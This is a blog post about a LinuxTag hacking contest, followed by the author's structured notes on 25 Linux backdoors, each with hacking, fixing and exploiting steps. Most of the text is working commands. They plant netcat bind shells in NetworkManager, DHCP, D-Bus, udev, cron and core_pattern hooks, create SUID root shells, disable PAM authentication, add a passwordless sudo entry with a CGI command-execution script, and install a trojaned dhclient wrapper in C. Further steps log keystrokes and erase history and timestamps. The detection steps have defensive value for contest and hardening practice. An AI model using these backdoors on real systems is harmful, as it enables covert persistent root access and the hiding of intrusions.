As I wrote the other day, I have been to LinuxTag in Berlin. And Almost like last year a Hacking contest took place.

The rules were quite the same: Two teams play against each other, each team having a laptop. The game has three rounds of 15 minutes each. In the first round the teams swap their laptops so that you have the opponents machine. You are supposed to hide backdoors and other stuff. In the second round the laptops are swapped back and you have to find and remove these backdoors. For the third round the laptops are swapped once again and you can show off what backdoors were left in the system.
So preparation seems to be the obvious key factor for winning. While I did prepare some notes, they turned out to not be very good for the actual contest, because they are not structured well enough.
Since the game has three rounds, it makes sense to have a structure with three parts as well. Hence I produced a new set of notes with headlines for each backdoor and three parts per section. Namely Hacking, Fixing and Exploiting.
The notes weren’t all ready just before the contest and hence we didn’t score pretty well. But I do think that our notes are quite cool by now though. Next time, when we’re more used to the situation and hopefully learned through suffering to not make all those tiny mistakes we did, we might play better.
So enjoy the following notes and feel free to give feedback.
Set Keyboard to US English:
setxkbmap us
export HISTFILE=/dev/null
ln -sf ~/.bash_history /dev/null
ln -sf ~/.viminfo /dev/null
while true; do find / -exec touch {} \; ; sleep 2; done
1 passwd new user
Remote
root
1.1 Hacking
nano /etc/passwd
copy and paste root user to a new user, i.e. hackr.
sudo passwd hackr
1.2 Fixing
grep :0: /etc/passwd
1.3 Exploiting
ssh hackr@localhost
2 dePAMify
Remote
root
2.1 Hacking
cd /lib/security/
cp pam_permit.so pam_deny.so
echo > /etc/pam.d/sshd
/etc/init.d/sshd restart
2.2 Fixing
too hard
2.3 Exploiting
ssh root@localhost
enter any password
3 NetworkManager
Remote
root
3.1 Hacking
nano /etc/NetworkManager/dispatcher.d/01ifupdown <<EOF
nc.traditional -l -p 31346 -e /bin/bash &
cp /bin/dash /etc/NetworkManager/dhclient
chmod +s /etc/NetworkManager/dhclient
EOF
3.2 Fixing
ls /etc/NetworkManager/dispatcher.d/
3.3 Exploiting
less /etc/NetworkManager/dispatcher.d/
Disconnect Network via NetworkManager
Connect Network via NetworkManager
/etc/NetworkManager/dhclient
netcat localhost 31346
4 SSHd
Remote
root
4.1 Hacking
su -
ssh-keygen
cd
cat .ssh/id_rsa.pub | tee /etc/ssh/authorized_keys
cat .ssh/id_rsa | tee /etc/issue.net
cp /etc/ssh/sshd_config /tmp/
nano /etc/ssh/sshd_config <<EOF
AuthorizedKeysFile /etc/ssh/authorized_keys
Banner /etc/issue.net
EOF
/etc/init.d/ssh reload
mv /tmp/sshd_config /etc/ssh/
4.2 Fixing
less /etc/ssh/sshd_config
/etc/init.d/ssh reload
4.3 Exploiting
ssh root@localhost 2> /tmp/root
chmod u=r,go= $_
ssh -i /tmp/root root@localhost
5 xinetd
Remote
root
5.1 Hacking
cp /etc/xinetd.d/chargen /etc/xinetd.d/chargen.bak
nano /etc/xinetd.d/chargen <<EOF
disable = no
DELETE type = INTERNAL
server = /bin/dash
EOF
/etc/init.d/xinetd restart
mv /etc/xinetd.d/chargen.bak /etc/xinetd.d/chargen
5.2 Fixing
grep disable /etc/xinetd.d/* | grep no
5.3 Exploiting
nc localhost chargen
6 Apache
Remote
root
Needs testing
6.1 Hacking
nano /etc/apache2/sites-enabled/000-default
DocumentRoot /
Make <Directory /> and copy allowance from below
/etc/init.d/apache2 restart
touch /usr/lib/cgi-bin/fast-cgid
chmod a+rwxs $_
touch /usr/lib/cgi-bin/fast-cgid.empty
chmod a+rwxs $_
nano /usr/lib/cgi-bin/fast-cgid <<EOF
#!/bin/bash
IFS=+
$QUERY_STRING
EOF
nano /etc/sudoers <<EOF
www-data ALL=NOPASSWD: ALL
EOF
6.2 Fixing
ls -l /usr/lib/cgi-bin/
nano /etc/apache2/sites-enabled/*
/etc/init.d/apache2 restart
6.3 Exploiting
links2 http://localhost/ # Remote file access
links2 http://localhost/cgi-bin/fast-cgid?id # Remote command execution
grep NOPASS /etc/sudoers # local privilege escalation
links2 http://localhost/cgi-bin/fast-cgid?sudo+id # Remote root command execution
nano /usr/lib/cgi-bin/fast-cgid.empty <<EOF
/bin/dash
EOF
/usr/lib/cgi-bin/fast-cgid.empty # local privilege escalation
7 screen
Local
root
7.1 Hacking
sudo chmod u+s /bin/dash
sudo mkdir -p /etc/screen.d/user/
sudo chmod o+rwt /etc/screen.d/user/
# NOW AS USER!!1
SCREENDIR=/etc/screen.d/user/ screen
# IN THE SCREEN
dash
C-d
7.2 Fixing
ls -l /var/run/screen
rm -rf /var/run/screen/*
sudo lsof | grep -i screen | grep FIFO
rm these files
7.3 Exploiting
SCREENDIR=/etc/screen.d/user/ screen -x
8 hidden root dash
Local
root
8.1 Hacking
cp /bin/dash /usr/bin/pkexec.d
chmod +s !$
cp /bin/dash /etc/init.d/powersaved
chmod +s !$
8.2 Fixing
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;
rm these files
8.3 Exploiting
/etc/init.d/powersaved
/usr/bin/pkexec.d
9 DHCP Hook
Local
Remote
root
9.1 Hacking
nano /etc/dhcp3/dhclient-exit-hooks.d/debug <<EOF
nc.traditional -l -p 31347 &
cp /bin/dash /var/run/dhclient
chmod +s /var/run/dhclient
EOF
9.2 Fixing
ls -l /etc/dhcp3/dhclient-exit-hooks.d/
ls -l /etc/dhcp3/dhclient-enter-hooks.d/
9.3 Exploiting
Reconnect Network via DHCP
/var/run/dhclient
netcat localhost 31347
10 ConsoleKit
Local
root
Switchen VTs is triggered locally only, although one might argue that switching terminals is done every boot. Hence it’s kinda automatic.
sudo -s
touch /usr/lib/ConsoleKit/run-seat.d/run-root.ck
chmod a+x /usr/lib/ConsoleKit/run-seat.d/run-root.ck
nano /usr/lib/ConsoleKit/run-seat.d/run-root.ck
#!/bin/sh
chmod u+s /bin/dash
nc.traditional -l -p 31337 -e /bin/dash &
ls /usr/lib/ConsoleKit/run-seat.d/
Only one symlink named udev-acl.ck is supposed to be there.
10.3 Exploiting
ls /usr/lib/ConsoleKit/run-seat.d/
Switch TTY (Ctrl+Alt+F3)
execute /bin/dash
nc IP 31337
11 SIGSEGV
Local
root
echo '|/bin/nc.traditional -l -p 31335 -e /bin/dash' > /proc/sys/kernel/core_pattern
cat /proc/sys/kernel/core_pattern
echo core > /proc/sys/kernel/core_pattern
11.3 Exploiting
ulimit -c unlimited
sleep 1m & pkill -SEGV sleep
nc localhost 31335
12 nc wrapper
Remote
Local
root
setxkbmap us
cd /tmp/
cat > dhclient.c <<EOF
#include <unistd.h>
int main (int argc, char* args[]) {
int ret = fork ();
if (ret == 0) {
chmod("/bin/dash", 04755);
execlp ("/usr/bin/nc.traditional", "nc.traditional",
"-l" ,"-p", "31339", "-e", "/bin/dash", (char*) NULL);
} else
execvp("/sbin/dhclient6", args);
return 0;
}
EOF
/etc/init.d/networking stop # Or disable via NotworkManager
make dhclient
cp /sbin/dhclient /sbin/dhclient6
cp dhclient /sbin/dhclient
cp dhclient /etc/cron.hourly/ntpdate
cp dhclient /sbin/mount.btrfs
cp dhclient /usr/lib/cgi-bin/cgi-handler
chmod ug+s /sbin/mount.btrfs /usr/lib/cgi-bin/cgi-handler
rm dhclient.c
/etc/init.d/networking start # Or enable via NotworkManager
12.3 Exploiting
12.3.1 real dhclient
Disconnect with Network Manager
Connect with NetworkManager
dash
nc localhost 31339
Just wait. Or reboot.
13 evbug
Remote
Writes Keycodes to syslog.
Type: 1 are keypresses, and “code” is the actual keycode.
evtest shows which key maps to which keycode.
Unfortunately, Debian does not seem to have that module.
modprobe evbug
%FIXME: Maybe pull netconsole
nano /etc/modprobe.d/blacklist.conf
modprobe -r evbug
13.3 Exploiting
dmesg | grep "Type: 1"
14 Vino
Remote
sudo -s
xhost +
nohup /usr/lib/vino/vino-server &
vino-preferences
vino-preferences
ps aux | grep vnc
14.3 Exploiting
vncviewer IP
15 GDM InitScript
Local
Remote
root
nano /etc/gdm/Init/Default <<EOF
cp /bin/dash /etc/gdm/gdm-greeter
chmod +s /etc/gdm/gdm-greeter
nc.traditional -l -p 31345 -e /bin/dash &
EOF
less /etc/gdm/Init/Default
15.3 Exploiting
Log off
Log on
/etc/gdm/gdm-greeter
nc localhost 31345
16 shadow a+rw
Local
root
chmod a+rw /etc/shadow
ls -l /etc/shadow
chmod u=rw,g=r /etc/shadow
16.3 Exploiting
nano /etc/shadow
17 SysV Init Alt+Up
Local
root
touch /etc/init.d/throttle
chmod a+x $_
nano $_ <<EOF
#!/bin/sh
exec </dev/tty13 >/dev/tty13 2>/dev/tty13
exec /bin/bash
EOF
nano /etc/inittab <<EOF
kb::kbrequest:/etc/init.d/throttle
EOF
init q
nano /etc/inittab
17.3 Exploiting
Ctrl+Alt+F1, Alt+Up, Alt+Left
18 SysV Init Ctrl+Alt+Del
Local
root
nano /etc/inittag <<EOF
ca:12345:ctrlaltdel:chmod +s /bin/dash
EOF
init q
nano /etc/inittag
18.3 Exploiting
Ctrl+Alt+F1, Ctrl+Alt+Del, dash
19 SysV Init tty14
Local
root
nano /etc/inittag <<EOF
14:23:respawn:/bin/login -f root </dev/tty14 >/dev/tty14 2>/dev/tty14
EOF
init q
less /etc/inittag
19.3 Exploiting
Ctrl+Alt+F1, Alt+Left
20 DBus Root Service
Local
root
cd /usr/share/dbus-1/system-services/
cp org.freedesktop.org.UPower org.Rootme.Remotely.service
nano org.Rootme.Remotely.service << EOF
[D-BUS Service]
Name=org.Rootme.Remotely
Exec=/bin/nc.traditional -l -p 31343 -e /bin/dash
User=root
EOF
cp org.freedesktop.org.UPower org.Rootme.Locally.service
nano org.Rootme.Locally.service << EOF
[D-BUS Service]
Name=org.Rootme.Locally
Exec=/bin/chmod u+s /bin/dash
User=root
EOF
grep Exec /usr/share/dbus-1/system-services/*.service
20.3 Exploiting
dbus-send -system -print-reply -dest='org.Rootme.Locally' /org/Rootme/Locally org.Rootme.Locally
dbus-send -system -print-reply -dest='org.Rootme.Remotely' /org/Rootme/Remotely org.Rootme.Remotely
nc localhost 31343
dash
21 Crontabs
Local
Remote
root
touch /etc/cron.d/pamd
chmod a+x /etc/cron.d/pamd
nano /etc/cron.d/pamd <<EOF
*/2 * * * * root cp /bin/dash /usr/share/gdm/chooser
*/2 * * * * root chmod +s /usr/share/gdm/chooser
EOF
touch /etc/cron.d/dhclient
chmod a+x /etc/cron.d/dhclient
nano /etc/cron.d/dhclient <<EOF
*/2 * * * * root /sbin/mount.btrfs
EOF
sudo ls -l /var/spool/cron/crontabs/ /etc/cron.*/
21.3 Exploiting
ls -l /etc/cron.d/dhclient /etc/cron.d/pamd /usr/share/gdm/chooser
Wait
/usr/share/gdm/chooser
nc -l localhost 31339
22 udev
Localroot
udev is responsible for devices being attached to Linux.
It is able to trigger commands on certain hardware.
Under the assumption that a Laptop will have a rfkill switch, one could write the following rules.
Note that the commands block, i.e. to hit the second rule, the first program must exist.
udev automatically reloads the rules.
nano /lib/udev/rules.d/99-rfkill.rules <<EOF
SUBSYSTEM=="rfkill", RUN +="/bin/nc.traditional -l -p 31337 -e /bin/sh"
SUBSYSTEM=="rfkill", RUN +="/bin/chmod +s /bin/dash"
EOF
grep RUN /lib/udev/rules.d/* /etc/udev/rules.d/
but too hard
22.3 Exploiting
toggle rfkill via hardware switch
nc localhost 31344
dash
23 ACPI Powerbtn
Local
root
nano /etc/acpi/powerbtn.sh <<EOF
nc.traditional -l -p 31348 -e /bin/sh
/bin/chmod +s /bin/dash
EOF
ls /etc/acpi/
less /etc/acpi/powerbtn.sh
23.3 Exploiting
Press power button
nc localhost 31348
dash
24 PolicyKit GrantAll
Local
root
Note that this reflects policykit 0.96 which has a deprecated config file syntax.
nano /usr/share/polkit-1/actions/org.freedesktop.policykit.policy
change org.freedesktop.policykit.exec to read
<defaults>
<allow_any>yes</allow_any>
<allow_inactive>yes</allow_inactive>
<allow_active>yes</allow_active>
</defaults>
pkill polkitd
nano /usr/share/polkit-1/actions/org.freedesktop.policykit.policy
change org.freedesktop.policykit.exec to read
<allow_any>auth_admin</allow_any>
<allow_inactive>auth_admin</allow_inactive>
<allow_active>auth_admin</allow_active>
pkill polkitd
24.3 Exploiting
pkexec id
25 decoy timestamps
No hack in the traditional sense but stuff that one might need to do.
for i in `find /etc/ /bin/ /sbin/ /var/spool/
/var/run /usr/lib/ConsoleKit /usr/share/dbus-1/ /usr/share/polkit-1/`; do
touch $i; done
export HISTFILE=/dev/null
rm ~/.*history*
25.3 Exploiting
find / -mtime -1
find / -ctime -1